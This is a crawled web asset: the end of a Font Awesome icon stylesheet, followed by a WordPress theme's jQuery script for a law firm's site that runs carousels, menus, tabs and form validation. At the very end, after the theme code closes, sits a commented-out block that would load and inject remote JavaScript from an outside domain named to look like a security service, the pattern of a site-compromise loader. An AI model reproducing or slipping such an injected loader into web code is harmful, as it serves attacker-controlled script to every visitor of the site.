  content: "\f271";

}

.fa-calendar-minus-o:before {

  content: "\f272";

}

.fa-calendar-times-o:before {

  content: "\f273";

}

.fa-calendar-check-o:before {

  content: "\f274";

}

.fa-industry:before {

  content: "\f275";

}

.fa-map-pin:before {

  content: "\f276";

}

.fa-map-signs:before {

  content: "\f277";

}

.fa-map-o:before {

  content: "\f278";

}

.fa-map:before {

  content: "\f279";

}

.fa-commenting:before {

  content: "\f27a";

}

.fa-commenting-o:before {

  content: "\f27b";

}

.fa-houzz:before {

  content: "\f27c";

}

.fa-vimeo:before {

  content: "\f27d";

}

.fa-black-tie:before {

  content: "\f27e";

}

.fa-fonticons:before {

  content: "\f280";

}

.fa-reddit-alien:before {

  content: "\f281";

}

.fa-edge:before {

  content: "\f282";

}

.fa-credit-card-alt:before {

  content: "\f283";

}

.fa-codiepie:before {

  content: "\f284";

}

.fa-modx:before {

  content: "\f285";

}

.fa-fort-awesome:before {

  content: "\f286";

}

.fa-usb:before {

  content: "\f287";

}

.fa-product-hunt:before {

  content: "\f288";

}

.fa-mixcloud:before {

  content: "\f289";

}

.fa-scribd:before {

  content: "\f28a";

}

.fa-pause-circle:before {

  content: "\f28b";

}

.fa-pause-circle-o:before {

  content: "\f28c";

}

.fa-stop-circle:before {

  content: "\f28d";

}

.fa-stop-circle-o:before {

  content: "\f28e";

}

.fa-shopping-bag:before {

  content: "\f290";

}

.fa-shopping-basket:before {

  content: "\f291";

}

.fa-hashtag:before {

  content: "\f292";

}

.fa-bluetooth:before {

  content: "\f293";

}

.fa-bluetooth-b:before {

  content: "\f294";

}

.fa-percent:before {

  content: "\f295";

}

.fa-gitlab:before {

  content: "\f296";

}

.fa-wpbeginner:before {

  content: "\f297";

}

.fa-wpforms:before {

  content: "\f298";

}

.fa-envira:before {

  content: "\f299";

}

.fa-universal-access:before {

  content: "\f29a";

}

.fa-wheelchair-alt:before {

  content: "\f29b";

}

.fa-question-circle-o:before {

  content: "\f29c";

}

.fa-blind:before {

  content: "\f29d";

}

.fa-audio-description:before {

  content: "\f29e";

}

.fa-volume-control-phone:before {

  content: "\f2a0";

}

.fa-braille:before {

  content: "\f2a1";

}

.fa-assistive-listening-systems:before {

  content: "\f2a2";

}

.fa-asl-interpreting:before,

.fa-american-sign-language-interpreting:before {

  content: "\f2a3";

}

.fa-deafness:before,

.fa-hard-of-hearing:before,

.fa-deaf:before {

  content: "\f2a4";

}

.fa-glide:before {

  content: "\f2a5";

}

.fa-glide-g:before {

  content: "\f2a6";

}

.fa-signing:before,

.fa-sign-language:before {

  content: "\f2a7";

}

.fa-low-vision:before {

  content: "\f2a8";

}

.fa-viadeo:before {

  content: "\f2a9";

}

.fa-viadeo-square:before {

  content: "\f2aa";

}

.fa-snapchat:before {

  content: "\f2ab";

}

.fa-snapchat-ghost:before {

  content: "\f2ac";

}

.fa-snapchat-square:before {

  content: "\f2ad";

}

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}

.sr-only-focusable:active,

.sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto;

}



--- FILE ---
content_type: text/javascript
request_url: https://www.agahhukuk.com/wp-content/themes/agah/js/script.js
body_size: 2352
content:
(function($) {
"use strict";
	
	// Preloader
	function handlePreloader() { if($('.preloader').length){ $('.preloader').delay(200).fadeOut(500);	}	}
	// Header Style & Scroll to Top
	function headerStyle() {
	if($('.main-header').length){ var windowpos = $(window).scrollTop(); var siteHeader = $('.main-header'); var scrollLink = $('.scroll-to-top');
	if (windowpos >= 1) { siteHeader.addClass('fixed-header'); scrollLink.fadeIn(300); } else { siteHeader.removeClass('fixed-header');
	scrollLink.fadeOut(300); } } } headerStyle();
	// Dropdown Toggle
	if($('.main-header li.dropdown ul').length){ $('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
	//Dropdown Button
	$('.main-header li.dropdown .dropdown-btn').on('click', function() {	$(this).prev('ul').slideToggle(500);	});
	//Disable dropdown parent link
	$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) { e.preventDefault();	});	}
	//Hidden Sidebar
	if($('.hidden-bar').length) { var hiddenBar = $('.hidden-bar');	var hiddenBarOpener = $('.nav-btn');	var hiddenBarCloser = $('.hidden-bar-closer');	$('.hidden-bar-wrapper').mCustomScrollbar();
	//Show Sidebar
	hiddenBarOpener.on('click', function () {	hiddenBar.addClass('visible-sidebar');	});
	//Hide Sidebar
	hiddenBarCloser.on('click', function () {	hiddenBar.removeClass('visible-sidebar');	}); }
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box .nav-toggler').length){
	//Show Form
	$('.main-header .header-upper .outer-box .nav-toggler').on('click', function(e) { e.preventDefault();	$('body').addClass('background-visible');	});
	//Hide Form
	$('.form-back-drop').on('click', function(e) {	e.preventDefault();	$('body').removeClass('background-visible'); });
	$('.form-back-drop').on('click', function(e) { $('.hidden-bar').removeClass("visible-sidebar");	});
	$('.hidden-bar .hidden-bar-closer').on('click', function(e) {	$('body').removeClass("background-visible"); }); }	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
	$('.main-slider-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{ items:1 },	600:{ items:1 }, 800:{ items:1 }, 1024:{ items:1 },	1200:{items:1} } }); }
	// Single Item Carousel
	if ($('.single-item-carousel').length) {
	$('.single-item-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{0:{	items:1	},600:{items:1},800:{items:1},1024:{items:1	},1200:{items:1	}}	}); }
	// Portfolio Carousel
	if ($('.portfolio-carousel').length) {
	$('.portfolio-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true, singleItem:true, smartSpeed: 700,	autoHeight: false, autoplay: true, autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{
	0:{ items:1	},	600:{items:2},800:{	items:3	},1024:{items:3	},1280:{items:4	},1500:{items:5	}	}	});    }
	// Services Carousel
	if ($('.services-carousel').length) {
	$('.services-carousel').owlCarousel({
	animateOut: 'fadeOut',animateIn: 'fadeIn',loop:true,margin:6,nav:true,smartSpeed: 500,autoplay: 6000,navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{items:1},400:{items:2},	600:{items:2},	800:{items:2},	1024:{items:2},	1200:{items:2}	}	});  }
	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
	$('.testimonial-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true,singleItem:true,smartSpeed: 700,autoHeight: false,	autoplay: true,	autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{ 0:{items:1	},	600:{items:1},800:{	items:2	},	1024:{items:2	},	1280:{	items:2	},	1500:{	items:2	}	}	});	}	
	// Fact Counter
	if($('.count-box').length){
	$('.count-box').appear(function(){
	var $t = $(this),	n = $t.find(".count-text").attr("data-stop"),	r = parseInt($t.find(".count-text").attr("data-speed"), 10);				
	if (!$t.hasClass("counted")) {	$t.addClass("counted");	$({ countNum: $t.find(".count-text").text()	}).animate({ countNum: n	}, { duration: r,	easing: "linear",
	step: function() {	$t.find(".count-text").text(Math.floor(this.countNum));	},	complete: function() {	$t.find(".count-text").text(this.countNum);	} });}	},{accY: 0});	}
	// Tabs Box
	if($('.tabs-box').length){
	$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
	e.preventDefault();	var target = $($(this).attr('data-tab'));if ($(target).is(':visible')){
	return false;}else{ target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
	$(this).addClass('active-btn'); target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
	target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
	$(target).fadeIn(300); 	$(target).addClass('active-tab');	}	});	}
	// Sortable Masonary with Filters
	function sortableMasonry() {
	if($('.sortable-masonry').length){	var winDow = $(window);	// Needed variables
	var $container=$('.sortable-masonry .items-container');	var $filter=$('.filter-btns');	
	$container.isotope({
	filter:'*',
	masonry: {	columnWidth : '.masonry-item.col-lg-3' },
	animationOptions:{	duration:500,	easing:'linear'	}	});
	// Isotope Filter 
	$filter.find('li').on('click', function(){
	var selector = $(this).attr('data-filter');
	try {	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}}); } catch(err) {	}return false;	});
	winDow.on('resize', function(){
	var selector = $filter.find('li.active').attr('data-filter');
	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}	});	});
	var filterItemA	= $('.filter-btns li'); filterItemA.on('click', function(){	var $this = $(this);if ( !$this.hasClass('active')) {filterItemA.removeClass('active');	$this.addClass('active');}	});	}	}
	sortableMasonry();
	//Custom Seclect Box
	if($('.custom-select-box').length){ $('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');	}
	//Gallery Filters
	if($('.filter-list').length){	$('.filter-list').mixItUp({});	}
	//LightBox / Fancybox
	if($('.lightbox-image').length) {	$('.lightbox-image').fancybox({		openEffect  : 'fade',	closeEffect : 'fade',	helpers : {	media : {}	}});	}
	//Contact Form Validation
	if($('#contact-form').length){
	$('#contact-form').validate({	rules: {	firstname: { required: true	},	email: {required: true,	email: true	},	message: {	required: true	}	}});}
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
	$(".scroll-to-target").on('click', function() {	var target = $(this).attr('data-target');
	// animate
	$('html, body').animate({	scrollTop: $(target).offset().top	}, 1500); });	}
	// Elements Animation
	if($('.wow').length){var wow = new WOW(  { boxClass:     'wow', animateClass: 'animated', 	offset: 0, mobile: true, live:true });	wow.init();	}
	// Scrollig Script
	$(window).on('scroll', function() {	headerStyle();	});
	// loading Script
	$(window).on('load', function() {	handlePreloader();	sortableMasonry();	});	

})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/